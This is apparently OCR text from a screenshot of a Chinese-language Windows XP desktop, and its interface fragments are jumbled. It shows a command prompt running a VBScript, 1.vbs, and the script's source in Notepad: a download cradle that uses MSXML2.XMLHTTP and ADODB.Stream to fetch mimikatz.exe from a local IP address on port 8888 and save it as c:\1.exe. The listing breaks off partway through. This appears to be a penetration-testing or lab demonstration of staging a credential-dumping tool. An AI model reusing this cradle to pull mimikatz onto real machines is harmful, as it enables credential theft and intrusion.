 命令提示符
查看(V) 收藏(A) 工具(T) 帮助(H)
搜索 文件夹
C:\Documents and Settings\test>
C:\Documents and Settings\test>
C:\Documents and Settings\test>
C:\Documents and Settings\test>cscript.exe "C:\Documents and Settings\test\桌
1.vbs"
Microsoft (R) Windows Script Host Version 5.6
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
器的内容
序
文件夹
任务
文件夹
夹发布到
夹
Documents and
Settings
1.exe
mimikatz for Win...
gentilkiwi (Benj...
1.vbs - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
' Set your settings
strFileURL = "http://192.168.0.111:8888/mimikatz.exe"
strHDLocation = "c:\1.exe"
' Fetch the file
Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP")
objXMLHTTP.open "GET", strFileURL, false
objXMLHTTP.send()
If objXMLHTTP.Status = 200 Then
Set objADOStream = CreateObject("ADODB.Stream")
objADOStream.Open
objADOStream.Type = 1 'adTypeBinary
objADOStream.Write objXMLHTTP.ResponseBody